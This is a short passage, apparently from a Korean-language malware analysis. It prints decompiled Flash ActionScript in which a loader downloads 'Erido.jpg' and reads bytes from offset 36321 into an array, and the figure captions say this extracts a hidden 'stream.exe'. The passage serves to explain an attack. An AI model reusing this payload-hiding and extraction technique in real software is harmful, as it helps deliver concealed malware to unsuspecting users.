 public function Tope()
{
this.jpgByte = new ByteArray();
this.l = new URLLoader();
this.store_bytes = new ByteArray();
var _loc_1:* = new URLRequest();
_loc_1.url = "Erido.jpg";
this.l.dataFormat = URLLoaderDataFormat.BINARY;
this.l.addEventListener(Event.COMPLETE, this.E_xx);
this.l.load(_loc_1);
return;
}// end function
그림 4 Erido.jpg 다운로드
this.jpgByte.endian = Endian.LITTLE_ENDIAN;
this.jpgByte.position = 0;
this.ByteArray(this.l.data).position = 36321;
this.ByteArray(this.l.data).readBytes(this.jpgByte, 0, 0);
var _loc_42:* = this.jpgByte.length;
var _loc_43:* = 0;
while ((_loc_43 + 1) * 4 < _loc_42)
{
_loc_44 = this.jpgByte.readInt();
try
{
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + _loc_26 + 287 + _loc_43] = _loc_44;
}
catch (e:Error)
{
}
_loc_43++;
}
그림 5 offset 36321부터 stream.exe를 추출